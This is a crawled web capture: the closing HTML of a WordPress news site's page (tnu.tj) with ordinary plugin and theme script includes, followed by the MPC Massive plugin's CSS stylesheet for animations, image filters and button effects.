<script type='text/javascript' src='https://tnu.tj/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://tnu.tj/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.8.3' id='tp-tools-js'></script>
<script type='text/javascript' src='https://tnu.tj/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.8.3' id='revmin-js'></script>
<script type='text/javascript' src='https://tnu.tj/wp-content/plugins/td-composer/legacy/common/wp_booster/js_dev/tdModalPostImages.js?ver=9.7.2' id='tdModalPostImages-js'></script>
<script type='text/javascript' src='https://tnu.tj/wp-content/themes/Newspaper/js/tagdiv_theme.min.js?ver=9.7.2' id='td-site-min-js'></script>
<script type='text/javascript' src='https://tnu.tj/wp-includes/js/comment-reply.min.js?ver=6.3.1' id='comment-reply-js'></script>
<script type='text/javascript' id='mpc-massive-vendor-script-js-extra'>
/* <![CDATA[ */
var _mpc_ajax = "https:\/\/tnu.tj\/wp-admin\/admin-ajax.php";
var _mpc_animations = "0";
var _mpc_parallax = "0";
var _mpc_scroll_to_id = "1";
/* ]]> */
</script>
<script type='text/javascript' src='https://tnu.tj/wp-content/plugins/mpc-massive/assets/js/mpc-vendor.min.js?ver=2.4.3.2' id='mpc-massive-vendor-script-js'></script>
<script type='text/javascript' src='https://tnu.tj/wp-content/plugins/mpc-massive/assets/js/mpc-scripts.min.js?ver=2.4.3.2' id='mpc-massive-script-js'></script>
<script type='text/javascript'>
(function() {
				var expirationDate = new Date();
				expirationDate.setTime( expirationDate.getTime() + 31536000 * 1000 );
				document.cookie = "pll_language=tj; expires=" + expirationDate.toUTCString() + "; path=/; secure; SameSite=Lax";
			}());
</script>
<script type="text/javascript" id="slb_context">/* <![CDATA[ */if ( !!window.jQuery ) {(function($){$(document).ready(function(){if ( !!window.SLB ) { {$.extend(SLB, {"context":["public","user_guest"]});} }})})(jQuery);}/* ]]> */</script>

<!-- JS generated by theme -->

<script>
    

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://tnu.tj/wp-content/themes/Newspaper/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://tnu.tj/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>


</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://tnu.tj/wp-content/plugins/mpc-massive/assets/css/mpc-styles.css?ver=2.4.3.2
body_size: 27103
content:
/*!---------------------------------------------------------------------------*\
	ANIMATIONS
\*----------------------------------------------------------------------------*/
.mpc-animation {
	opacity: 0;
}

.mpc-no-transition,
.velocity-animating,
.velocity-animating .mpc-transition {
	-webkit-transition: none !important;
	transition: none !important;
}
.mpc-transition {
	-webkit-transition: all .25s;
	transition: all .25s;
}

.mpc-display--block {
	display: block !important;
}

.mpc-align--left {
	text-align: left;
}
.mpc-align--right {
	text-align: right;
}
.mpc-align--center {
	text-align: center;
}


/*!---------------------------------------------------------------------------*\
	FILTERS
\*----------------------------------------------------------------------------*/
.mpc-effect--brightness .mpc-item img {
	-webkit-filter: brightness(50%);
	filter: brightness(50%);
}
.mpc-effect--brightness .mpc-item:hover img {
	-webkit-filter: brightness(100%);
	filter: brightness(100%);
}

.mpc-effect--brightness.mpc-effect--reverse .mpc-item img {
	-webkit-filter: brightness(100%);
	filter: brightness(100%);
}
.mpc-effect--brightness.mpc-effect--reverse .mpc-item:hover img {
	-webkit-filter: brightness(50%);
	filter: brightness(50%);
}

.mpc-effect--contrast .mpc-item img {
	-webkit-filter: contrast(0.5);
	filter: contrast(0.5);
}
.mpc-effect--contrast .mpc-item:hover img {
	-webkit-filter: contrast(1);
	filter: contrast(1);
}

.mpc-effect--contrast.mpc-effect--reverse .mpc-item img {
	-webkit-filter: contrast(1);
	filter: contrast(1);
}
.mpc-effect--contrast.mpc-effect--reverse .mpc-item:hover img {
	-webkit-filter: contrast(0.5);
	filter: contrast(0.5);
}

.mpc-effect--grey-scale .mpc-item img {
	-webkit-filter: grayscale(1);
	filter: grayscale(1);
}
.mpc-effect--grey-scale .mpc-item:hover img {
	-webkit-filter: grayscale(0);
	filter: grayscale(0);
}
.mpc-effect--grey-scale.mpc-effect--reverse .mpc-item img{
	-webkit-filter: grayscale(0);
	filter: grayscale(0);
}
.mpc-effect--grey-scale.mpc-effect--reverse .mpc-item:hover img {
	-webkit-filter: grayscale(1);
	filter: grayscale(1);
}

.mpc-effect--hue .mpc-item img {
	-webkit-filter: hue-rotate(180deg);
	filter: hue-rotate(180deg);
}
.mpc-effect--hue .mpc-item:hover img {
	-webkit-filter: hue-rotate(0);
	filter: hue-rotate(0);
}
.mpc-effect--hue.mpc-effect--reverse .mpc-item img {
	-webkit-filter: hue-rotate(0);
	filter: hue-rotate(0);
}
.mpc-effect--hue.mpc-effect--reverse .mpc-item:hover img {
	-webkit-filter: hue-rotate(180deg);
	filter: hue-rotate(180deg);
}

.mpc-effect--invert .mpc-item img {
	-webkit-filter: invert(1);
	filter: invert(1);
}
.mpc-effect--invert .mpc-item:hover img {
	-webkit-filter: invert(0);
	filter: invert(0);
}
.mpc-effect--invert.mpc-effect--reverse .mpc-item img {
	-webkit-filter: invert(0);
	filter: invert(0);
}
.mpc-effect--invert.mpc-effect--reverse .mpc-item:hover img {
	-webkit-filter: invert(1);
	filter: invert(1);
}

.mpc-effect--saturate .mpc-item img {
	-webkit-filter: saturate(200%);
	filter: saturate(200%);
}
.mpc-effect--saturate .mpc-item:hover img {
	-webkit-filter: saturate(100%);
	filter: saturate(100%);
}
.mpc-effect--saturate.mpc-effect--reverse .mpc-item img {
	-webkit-filter: saturate(100%);
	filter: saturate(100%);
}
.mpc-effect--saturate.mpc-effect--reverse .mpc-item:hover img {
	-webkit-filter: saturate(200%);
	filter: saturate(200%);
}

.mpc-effect--sepia .mpc-item img {
	-webkit-filter: sepia(1);
	filter: sepia(1);
}
.mpc-effect--sepia .mpc-item:hover img {
	-webkit-filter: sepia(0);
	filter: sepia(0);
}
.mpc-effect--sepia.mpc-effect--reverse .mpc-item img {
	-webkit-filter: sepia(0);
	filter: sepia(0);
}
.mpc-effect--sepia.mpc-effect--reverse .mpc-item:hover img {
	-webkit-filter: sepia(1);
	filter: sepia(1);
}

/*!---------------------------------------------------------------------------*\
	EFFECTS
\*----------------------------------------------------------------------------*/
.mpc-effect--target {
	-webkit-transition: all .25s ease-in-out;
	transition: all .25s ease-in-out;
}
.mpc-effect--zoomIn .mpc-effect--target {
	-webkit-transform: scale( 1 );
	transform: scale( 1 );
}

.mpc-effect--zoomOut:hover .mpc-effect--target {
	-webkit-transform: scale( 1 ) !important;
	transform: scale( 1 ) !important;
}

.mpc-effect--zoomOutRotate:hover .mpc-effect--target {
	-webkit-transform: scale( 1 ) rotate( 0deg ) !important;
	transform: scale( 1 ) rotate( 0deg ) !important;
}

.mpc-effect--zoomInRotate .mpc-effect--target {
	-webkit-transform: scale( 1 ) rotate( 0deg );
	transform: scale( 1 ) rotate( 0deg );
}

/* Flashing */
.mpc-effect--flashing:hover .mpc-effect--target {
	opacity: 1;
	-webkit-animation: flash 1.5s;
	animation: flash 1.5s;
}
@-webkit-keyframes flash {
	0% { opacity: .4; }
	100% { opacity: 1; }
}
@keyframes flash {
	0% { opacity: .4; }
	100% { opacity: 1; }
}

/* Shine */
.mpc-effect--shine {
	position: relative;
	overflow: hidden;
}
.mpc-effect--shine::before {
	position: absolute;
	top: 0;
	left: -100%;
	z-index: 2;
	display: block;
	content: '';
	width: 50%;
	height: 100%;
	-webkit-transform: skewX(-25deg);
	transform: skewX(-25deg);
	pointer-events: none;
}
.mpc-effect--shine:hover::before {
	-webkit-animation: shine .75s;
	animation: shine .75s;
}
@-webkit-keyframes shine {
	100% { left: 125%; }
}
@keyframes shine {
	100% { left: 125%; }
}

/* Circle */
.mpc-effect--circle {
	position: relative;
	overflow: hidden;
}
.mpc-effect--circle::before {
	position: absolute;
	top: 50%;
	left: 50%;
	z-index: 2;
	display: block;
	content: '';
	width: 0;
	height: 0;
	border-radius: 100%;
	-webkit-transform: translate(-50%, -50%);
	transform: translate(-50%, -50%);
	opacity: 0;
	pointer-events: none;
}
.mpc-effect--circle:hover::before {
	-webkit-animation: circle .75s;
	animation: circle .75s;
}
@-webkit-keyframes circle {
	0% { opacity: 1; }
	40% { opacity: 1; }
	100% { width: 200%; height: 200%; opacity: 0; }
}
@keyframes circle {
	0% {opacity: 1; }
	40% { opacity: 1; }
	100% { width: 200%; height: 200%; opacity: 0; }
}

/*!---------------------------------------------------------------------------*\
	OTHER
\*----------------------------------------------------------------------------*/
div[class^="mpc-"] > p {
	color: inherit;
	font-size: inherit;
	font-family: inherit;
	line-height: inherit;
	text-align: inherit;
	text-transform: inherit;
}

.mpc-content-align,
.mpc-content-wrapper {
	display: inline-block;
	vertical-align: middle;
}

.mpc-content-align {
	height: 100%;
}

.mpc-content-wrapper {
	max-height: 100%;
	overflow: auto;
}
.mpc-content-wrapper::-webkit-scrollbar {
	width: 3px;
}
.mpc-content-wrapper::-webkit-scrollbar {
	background: rgba(255, 255, 255, 0.2);
}
.mpc-content-wrapper::-webkit-scrollbar-thumb {
	background: rgba(0, 0, 0, 0.2);
}

.mpc-content-wrapper:after {
	content: '';
	display: block;
	clear: both;
}

/* Slick */
.mpc-carousel__wrapper {
	position: relative;
	z-index: 1;
}

[data-mpcslick]:not(.slick-slider) {
	display: -ms-flexbox;
	-ms-flex-pack: center;

	display: flex;
	justify-content: center;
}
[data-mpcslick]:not(.slick-slider) > div {
	margin: 0 !important;

	-ms-flex: 0 1 auto;
	flex: 0 1 auto;
}
[data-mpcslick]:not(.slick-slider) + .mpc-navigation,
.mpc-navigation + [data-mpcslick]:not(.slick-slider) {
	display: none;
}

.slick-cloned.mpc-init,
.slick-cloned .mpc-init {
	visibility: visible !important;
	opacity: 1;
}

[data-slick-cols="1"]:not(.slick-slider) > div {
	width: 100%;
}
[data-slick-cols="2"]:not(.slick-slider) > div {
	width: 50%;
}
[data-slick-cols="3"]:not(.slick-slider) > div {
	width: 33%;
}
[data-slick-cols="4"]:not(.slick-slider) > div {
	width: 25%;
}
[data-slick-cols="5"]:not(.slick-slider) > div {
	width: 20%;
}
[data-slick-cols="6"]:not(.slick-slider) > div {
	width: 16.66%;
}
[data-slick-cols="7"]:not(.slick-slider) > div {
	width: 14.28%;
}
[data-slick-cols="8"]:not(.slick-slider) > div {
	width: 12.5%;
}

/* Disable mobile navigation */
@media only screen and (max-width: 768px) {
	.mpc-navigation {
		display: none;
	}
}

/* Icon Mirror */
.mpc-icon--mirror {
	display: block !important;
	-webkit-transform: translate(0, 0) rotateY( 180deg ) !important;
	transform: translate(0, 0) rotateY( 180deg );
}

/* Placeholders */
.mpc-image-placeholder {
	background-position: center !important;
	background-size: 64px !important;
	background-image: url('../images/mpc-image-placeholder.png');
	background-repeat: no-repeat;
	background-color: #eeeeee;
}

/* prettyPhoto styling for small screens */
@media (max-width: 767px)
{
	.pp_pic_holder.pp_default {
		width: 96%!important;
		left: 2%!important;
		overflow: hidden;
	}
	div.pp_default .pp_content_container .pp_left {
		padding-left: 0!important;
	}
	div.pp_default .pp_content_container .pp_right {
		padding-right: 0!important;
	}
	.pp_content {
		width: 100%!important;
		height: auto!important;
	}
	.pp_fade {
		width: 100%!important;
		height: 100%!important;
	}
	a.pp_expand,
	a.pp_contract,
	.pp_hoverContainer,
	.pp_gallery,
	.pp_top,
	.pp_bottom {
		display: none!important;
	}
	#pp_full_res img {
		width: 100%!important;
		height: auto!important;
		vertical-align: middle;
	}
	.pp_details {
		display: none !important;
	}
	a.pp_close {
		right: 10px!important;
		top: 10px!important;
	}
}

/* Magnific Popup opacity override */
.mfp-wrap * {
	/*opacity: 1;*/
}
@-webkit-keyframes fadeIn {
	0% {opacity: 0;}
	100% {opacity: 1;}
}

@-moz-keyframes fadeIn {
	0% {opacity: 0;}
	100% {opacity: 1;}
}

@-o-keyframes fadeIn {
	0% {opacity: 0;}
	100% {opacity: 1;}
}

@keyframes fadeIn {
	0% {opacity: 0;}
	100% {opacity: 1;}
}
.mfp-figure {
	-webkit-animation-name: fadeIn;
	-moz-animation-name: fadeIn;
	-o-animation-name: fadeIn;
	animation-name: fadeIn;
	-webkit-animation-duration: 1s;
	-moz-animation-duration: 1s;
	-ms-animation-duration: 1s;
	-o-animation-duration: 1s;
	animation-duration: 1s;
	-webkit-animation-fill-mode: both;
	-moz-animation-fill-mode: both;
	-ms-animation-fill-mode: both;
	-o-animation-fill-mode: both;
	animation-fill-mode: both;
	-webkit-backface-visibility: hidden;
	-moz-backface-visibility:    hidden;
	-ms-backface-visibility:     hidden;
}

/* Row/Column Link block notices */
.mpc-notice {
	background: #E67D7D;
	color: #fff;
	padding: 1em 2em;
	font-style: italic;
}
.mpc-notice a {
	font-style: italic;
	color: #fff !important;
	border-bottom: 1px dotted;
}
.mpc-notice a:hover {
	color: #eee !important;
}

/* RTL test styles */
.rtl .slick-slide,
[dir="rtl"] .slick-slide {
	float: right;
}
.rtl .mpc-nav__arrow,
[dir="rtl"] .mpc-nav__arrow {
	float: left;
}

/* Experimental fix */
[class*="mpc"],
[class*="mpc"]:after,
[class*="mpc"]:before {
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
}
[class^="mpc-"] .slick-list {
	opacity: 1;
}


/* Genesis theme */
.site-inner {
	overflow: visible;
}

/* Jupiter theme */
.mk-page-section-wrapper {
	overflow: hidden;
}

/* Lightbox Close button in themes */
button.mfp-arrow, button.mfp-close {
	z-index: 1000000;
}

/* Icon anchor link underline on some themes */
.mpc-icon-anchor.mpc-icon-anchor.mpc-icon-anchor:hover {
	text-decoration: none;
}

/* Uncode icon in header cart issue */
.hmenu .fa,
.vmenu .fa,
.menu-overlay .fa {
	font-family: uncodeicon!important;
}
/*----------------------------------------------------------------------------*	ALERT SHORTCODE
\*----------------------------------------------------------------------------*/
.mpc-alert-wrap { position: relative; }

.mpc-alert { display: flex; align-items: stretch; width: 100%; overflow: hidden; }

.mpc-alert__icon, .mpc-alert__dismiss { display: flex; align-items: center; justify-content: center; min-width: 2em; }

.mpc-alert__icon i, .mpc-alert__dismiss i { display: block; }

.mpc-alert__dismiss { cursor: pointer; border-width: 0; border-style: none; border-color: transparent; }

.mpc-alert__dismiss.mpc-dismiss--corner { display: block; min-width: initial; text-align: center; position: absolute; top: 0; left: 100%; -webkit-transform: translate3d(-50%, -50%, 0); transform: translate3d(-50%, -50%, 0); }

.mpc-alert__content { display: flex; flex-wrap: wrap; align-items: center; flex-grow: 1; font-family: inherit; }

.mpc-alert__content > * { flex: 0 1 100%; }

.mpc-alert__content p:first-child { margin-top: 0 !important; }

.mpc-alert__content p:last-child { margin-bottom: 0 !important; }

@media screen and (max-width: 767px) { .mpc-alert__icon { display: none; } }

/*----------------------------------------------------------------------------*	ANIMATED TEXT SHORTCODE
\*----------------------------------------------------------------------------*/
.mpc-animated-text-wrap { display: inline-block; vertical-align: middle; }

.mpc-animated-text { display: inline-block; vertical-align: middle; min-height: 1em; overflow: hidden; -webkit-box-sizing: content-box; -moz-box-sizing: content-box; box-sizing: content-box; }

@media screen and (max-width: 768px) { .mpc-animated-text { display: block; margin: 0 auto; } }

.mpc-animated-text:before { content: '\00a0'; display: inline-block; width: 0; float: left; }

.mpc-animated-text__block, .mpc-animated-text__word { font-family: inherit; font-size: inherit; font-style: inherit; font-weight: inherit; line-height: inherit; }

.mpc-animated-text-wrap.mpc-style--rotator .mpc-animated-text { overflow: hidden; }

.mpc-animated-text-wrap.mpc-style--rotator .mpc-animated-text__block { display: none; }

.mpc-animated-text-wrap.mpc-style--rotator .mpc-animated-text__block:first-child { display: block; }

.mpc-animated-text-wrap.mpc-style--rotator .mpc-animated-text__word { display: inline-block; white-space: nowrap; }

@media screen and (max-width: 992px) { .mpc-animated-text-wrap.mpc-style--rotator .mpc-animated-text__word { white-space: normal; } }

.mpc-animated-text-wrap.mpc-style--rotator.mpc-loaded .mpc-animated-text__block { display: block; }

.mpc-animated-text-wrap.mpc-style--typewrite .mpc-animated-text_block { display: inline-block; }

.mpc-animated-text__pointer { display: inline-block; vertical-align: middle; border-left: 2px solid; margin-left: .25em; line-height: 1; -webkit-animation: mpc-blink .75s infinite; animation: mpc-blink .75s infinite; }

@media screen and (max-width: 992px) { .mpc-animated-text__pointer { display: none; } }

.mpc-animated-text__side { display: inline-block; vertical-align: middle; }

.mpc-animated-text__side.mpc-animated-text__before { margin-right: .4em; }

.mpc-animated-text__side.mpc-animated-text__after { margin-left: .4em; }

@-webkit-keyframes mpc-blink { 0% { opacity: 0; }
  50% { opacity: 1; }
  100% { opacity: 0; } }

@keyframes mpc-blink { 0% { opacity: 0; }
  50% { opacity: 1; }
  100% { opacity: 0; } }

/*----------------------------------------------------------------------------*	BUTTON SHORTCODE
\*----------------------------------------------------------------------------*/
.mpc-button { position: relative; display: inline-block; overflow: hidden; text-decoration: none; z-index: 1; }

.mpc-button:hover { -webkit-transform: translate3d(0, 0, 0); }

.mpc-tooltip-wrap > .mpc-button { display: block; }

.mpc-button__content { position: relative; z-index: 2; display: flex; justify-content: center; }

.mpc-button__title { display: inline-block; vertical-align: middle; align-self: center; line-height: initial; }

.mpc-button__icon { text-align: center; vertical-align: middle; display: inline-block; align-self: center; line-height: initial; -webkit-box-sizing: content-box; -moz-box-sizing: content-box; box-sizing: content-box; }

.mpc-button__background { position: absolute; z-index: 1; opacity: 0; }

.mpc-button:hover .mpc-button__background, .mpc-active .mpc-button .mpc-button__background, .mpc-parent-hover:hover .mpc-button .mpc-button__background { opacity: 1; }

.mpc-button__background.mpc-effect-type--fade.mpc-effect-side--in { top: 0; bottom: 0; left: 0; right: 0; }

.mpc-button__background.mpc-effect-type--slide.mpc-effect-side--top { top: -100%; left: 0; width: 100%; height: 100%; }

.mpc-button:hover .mpc-button__background.mpc-effect-type--slide.mpc-effect-side--top, .mpc-active .mpc-button .mpc-button__background.mpc-effect-type--slide.mpc-effect-side--top, .mpc-parent-hover:hover .mpc-button .mpc-button__background.mpc-effect-type--slide.mpc-effect-side--top { top: 0; }

.mpc-button__background.mpc-effect-type--slide.mpc-effect-side--right { top: 0; left: 100%; width: 100%; height: 100%; }

.mpc-button:hover .mpc-button__background.mpc-effect-type--slide.mpc-effect-side--right, .mpc-active .mpc-button .mpc-button__background.mpc-effect-type--slide.mpc-effect-side--right, .mpc-parent-hover:hover .mpc-button .mpc-button__background.mpc-effect-type--slide.mpc-effect-side--right { left: 0; }

.mpc-button__background.mpc-effect-type--slide.mpc-effect-side--bottom { top: 100%; left: 0; width: 100%; height: 100%; }

.mpc-button:hover .mpc-button__background.mpc-effect-type--slide.mpc-effect-side--bottom, .mpc-active .mpc-button .mpc-button__background.mpc-effect-type--slide.mpc-effect-side--bottom, .mpc-parent-hover:hover .mpc-button .mpc-button__background.mpc-effect-type--slide.mpc-effect-side--bottom { top: 0; }

.mpc-button__background.mpc-effect-type--slide.mpc-effect-side--left { top: 0; left: -100%; width: 100%; height: 100%; }

.mpc-button:hover .mpc-button__background.mpc-effect-type--slide.mpc-effect-side--left, .mpc-active .mpc-button .mpc-button__background.mpc-effect-type--slide.mpc-effect-side--left, .mpc-parent-hover:hover .mpc-button .mpc-button__background.mpc-effect-type--slide.mpc-effect-side--left { left: 0; }

.mpc-button__background.mpc-effect-type--expand.mpc-effect-side--horizontal { top: 0; bottom: 0; left: 50%; right: 50%; }

.mpc-button:hover .mpc-button__background.mpc-effect-type--expand.mpc-effect-side--horizontal, .mpc-active .mpc-button .mpc-button__background.mpc-effect-type--expand.mpc-effect-side--horizontal, .mpc-parent-hover:hover .mpc-button .mpc-button__background.mpc-effect-type--expand.mpc-effect-side--horizontal { left: 5%; right: 5%; }

.mpc-button__background.mpc-effect-type--expand.mpc-effect-side--vertical { top: 50%; bottom: 50%; left: 0; right: 0; }

.mpc-button:hover .mpc-button__background.mpc-effect-type--expand.mpc-effect-side--vertical, .mpc-active .mpc-button .mpc-button__background.mpc-effect-type--expand.mpc-effect-side--vertical, .mpc-parent-hover:hover .mpc-button .mpc-button__background.mpc-effect-type--expand.mpc-effect-side--vertical { top: 5%; bottom: 5%; }

.mpc-button__background.mpc-effect-type--expand.mpc-effect-side--diagonal_left { top: 50%; bottom: 50%; left: -20%; right: -20%; transform: rotate(45deg); }

.mpc-button:hover .mpc-button__background.mpc-effect-type--expand.mpc-effect-side--diagonal_left, .mpc-active .mpc-button .mpc-button__background.mpc-effect-type--expand.mpc-effect-side--diagonal_left, .mpc-parent-hover:hover .mpc-button .mpc-button__background.mpc-effect-type--expand.mpc-effect-side--diagonal_left { top: -60%; bottom: -60%; }

.mpc-button__background.mpc-effect-type--expand.mpc-effect-side--diagonal_right { top: 50%; bottom: 50%; left: -20%; right: -20%; transform: rotate(-45deg); }

.mpc-button:hover .mpc-button__background.mpc-effect-type--expand.mpc-effect-side--diagonal_right, .mpc-active .mpc-button .mpc-button__background.mpc-effect-type--expand.mpc-effect-side--diagonal_right, .mpc-parent-hover:hover .mpc-button .mpc-button__background.mpc-effect-type--expand.mpc-effect-side--diagonal_right { top: -60%; bottom: -60%; }

.mpc-button__content.mpc-effect-type--stay.mpc-effect-side--left .mpc-button__icon { padding-right: .5em; }

.mpc-button__content.mpc-effect-type--stay.mpc-effect-side--left .mpc-button__title { padding-left: 0; }

.mpc-button__content.mpc-effect-type--stay.mpc-effect-side--right .mpc-button__icon { padding-left: .5em; }

.mpc-button__content.mpc-effect-type--stay.mpc-effect-side--right .mpc-button__title { padding-right: 0; }

.mpc-button__content.mpc-effect-type--slide .mpc-button__icon { position: absolute; top: 50%; opacity: 0; -ms-transform: translateY(-50%); transform: translateY(-50%); }

.mpc-button:hover .mpc-button__content.mpc-effect-type--slide .mpc-button__icon, .mpc-active .mpc-button .mpc-button__content.mpc-effect-type--slide .mpc-button__icon, .mpc-parent-hover:hover .mpc-button .mpc-button__content.mpc-effect-type--slide .mpc-button__icon { opacity: 1; }

.mpc-button__content.mpc-effect-type--slide.mpc-effect-side--left .mpc-button__icon { left: -100%; padding: 0; }

.mpc-button:hover .mpc-button__content.mpc-effect-type--slide.mpc-effect-side--left .mpc-button__icon, .mpc-active .mpc-button .mpc-button__content.mpc-effect-type--slide.mpc-effect-side--left .mpc-button__icon, .mpc-parent-hover:hover .mpc-button .mpc-button__content.mpc-effect-type--slide.mpc-effect-side--left .mpc-button__icon { left: 5%; }

.mpc-button__content.mpc-effect-type--slide.mpc-effect-side--right .mpc-button__icon { right: -100%; padding: 0; }

.mpc-button:hover .mpc-button__content.mpc-effect-type--slide.mpc-effect-side--right .mpc-button__icon, .mpc-active .mpc-button .mpc-button__content.mpc-effect-type--slide.mpc-effect-side--right .mpc-button__icon, .mpc-parent-hover:hover .mpc-button .mpc-button__content.mpc-effect-type--slide.mpc-effect-side--right .mpc-button__icon { right: 5%; }

.mpc-button__content.mpc-effect-type--push_out { overflow: hidden; }

.mpc-button__content.mpc-effect-type--push_out .mpc-button__icon { position: absolute; opacity: 0; -ms-transform: translateX(-50%) translateY(-50%); transform: translateX(-50%) translateY(-50%); }

.mpc-button:hover .mpc-button__content.mpc-effect-type--push_out .mpc-button__icon, .mpc-active .mpc-button .mpc-button__content.mpc-effect-type--push_out .mpc-button__icon, .mpc-parent-hover:hover .mpc-button .mpc-button__content.mpc-effect-type--push_out .mpc-button__icon { opacity: 1; }

.mpc-button__content.mpc-effect-type--push_out .mpc-button__title { position: relative; }

.mpc-button__content.mpc-effect-type--push_out.mpc-effect-side--top .mpc-button__icon { top: -100%; left: 50%; }

.mpc-button:hover .mpc-button__content.mpc-effect-type--push_out.mpc-effect-side--top .mpc-button__icon, .mpc-active .mpc-button .mpc-button__content.mpc-effect-type--push_out.mpc-effect-side--top .mpc-button__icon, .mpc-parent-hover:hover .mpc-button .mpc-button__content.mpc-effect-type--push_out.mpc-effect-side--top .mpc-button__icon { top: 50%; }

.mpc-button__content.mpc-effect-type--push_out.mpc-effect-side--top .mpc-button__title { top: 0; }

.mpc-button:hover .mpc-button__content.mpc-effect-type--push_out.mpc-effect-side--top .mpc-button__title, .mpc-active .mpc-button .mpc-button__content.mpc-effect-type--push_out.mpc-effect-side--top .mpc-button__title, .mpc-parent-hover:hover .mpc-button .mpc-button__content.mpc-effect-type--push_out.mpc-effect-side--top .mpc-button__title { top: 5em; }

.mpc-button__content.mpc-effect-type--push_out.mpc-effect-side--right .mpc-button__icon { top: 50%; left: 150%; }

.mpc-button:hover .mpc-button__content.mpc-effect-type--push_out.mpc-effect-side--right .mpc-button__icon, .mpc-active .mpc-button .mpc-button__content.mpc-effect-type--push_out.mpc-effect-side--right .mpc-button__icon, .mpc-parent-hover:hover .mpc-button .mpc-button__content.mpc-effect-type--push_out.mpc-effect-side--right .mpc-button__icon { left: 50%; }

.mpc-button__content.mpc-effect-type--push_out.mpc-effect-side--right .mpc-button__title { left: 0; }

.mpc-button:hover .mpc-button__content.mpc-effect-type--push_out.mpc-effect-side--right .mpc-button__title, .mpc-active .mpc-button .mpc-button__content.mpc-effect-type--push_out.mpc-effect-side--right .mpc-button__title, .mpc-parent-hover:hover .mpc-button .mpc-button__content.mpc-effect-type--push_out.mpc-effect-side--right .mpc-button__title { left: -100%; }

.mpc-button__content.mpc-effect-type--push_out.mpc-effect-side--bottom .mpc-button__icon { top: 150%; left: 50%; }

.mpc-button:hover .mpc-button__content.mpc-effect-type--push_out.mpc-effect-side--bottom .mpc-button__icon, .mpc-active .mpc-button .mpc-button__content.mpc-effect-type--push_out.mpc-effect-side--bottom .mpc-button__icon, .mpc-parent-hover:hover .mpc-button .mpc-button__content.mpc-effect-type--push_out.mpc-effect-side--bottom .mpc-button__icon { top: 50%; }

.mpc-button__content.mpc-effect-type--push_out.mpc-effect-side--bottom .mpc-button__title { top: 0; }

.mpc-button:hover .mpc-button__content.mpc-effect-type--push_out.mpc-effect-side--bottom .mpc-button__title, .mpc-active .mpc-button .mpc-button__content.mpc-effect-type--push_out.mpc-effect-side--bottom .mpc-button__title, .mpc-parent-hover:hover .mpc-button .mpc-button__content.mpc-effect-type--push_out.mpc-effect-side--bottom .mpc-button__title { top: -5em; }

.mpc-button__content.mpc-effect-type--push_out.mpc-effect-side--left .mpc-button__icon { top: 50%; left: -100%; }

.mpc-button:hover .mpc-button__content.mpc-effect-type--push_out.mpc-effect-side--left .mpc-button__icon, .mpc-active .mpc-button .mpc-button__content.mpc-effect-type--push_out.mpc-effect-side--left .mpc-button__icon, .mpc-parent-hover:hover .mpc-button .mpc-button__content.mpc-effect-type--push_out.mpc-effect-side--left .mpc-button__icon { left: 50%; }

.mpc-button__content.mpc-effect-type--push_out.mpc-effect-side--left .mpc-button__title { left: 0; }

.mpc-button:hover .mpc-button__content.mpc-effect-type--push_out.mpc-effect-side--left .mpc-button__title, .mpc-active .mpc-button .mpc-button__content.mpc-effect-type--push_out.mpc-effect-side--left .mpc-button__title, .mpc-parent-hover:hover .mpc-button .mpc-button__content.mpc-effect-type--push_out.mpc-effect-side--left .mpc-button__title { left: 100%; }

/*----------------------------------------------------------------------------*	BUTTON SET SHORTCODE
\*----------------------------------------------------------------------------*/
.mpc-button-set { display: inline-block; }

.mpc-button-set.mpc-fullwidth.mpc-style--horizontal { display: -ms-flexbox; display: flex; align-items: center; }

.mpc-button-set.mpc-fullwidth.mpc-style--horizontal > .mpc-button, .mpc-button-set.mpc-fullwidth.mpc-style--horizontal > .mpc-lightbox, .mpc-button-set.mpc-fullwidth.mpc-style--horizontal > .mpc-add_to_cart { flex-grow: 1; }

.mpc-button-set.mpc-fullwidth.mpc-style--horizontal > .mpc-button .mpc-button, .mpc-button-set.mpc-fullwidth.mpc-style--horizontal > .mpc-lightbox .mpc-button, .mpc-button-set.mpc-fullwidth.mpc-style--horizontal > .mpc-add_to_cart .mpc-button { display: block; }

.mpc-button-set.mpc-fullwidth.mpc-style--vertical { display: block; }

.mpc-button-set.mpc-style--vertical { text-align: center; }

.mpc-button-set .mpc-lightbox .mpc-button { vertical-align: bottom; }

.mpc-button-set.mpc-style--horizontal:not(.mpc-frontend) > .mpc-tooltip-wrap, .mpc-button-set.mpc-style--horizontal:not(.mpc-frontend) > .mpc-add_to_cart-wrap, .mpc-button-set.mpc-style--horizontal:not(.mpc-frontend) > .mpc-button, .mpc-button-set.mpc-style--horizontal:not(.mpc-frontend) > .mpc-lightbox, .mpc-button-set.mpc-style--horizontal:not(.mpc-frontend) > .mpc-add_to_cart { vertical-align: middle; }

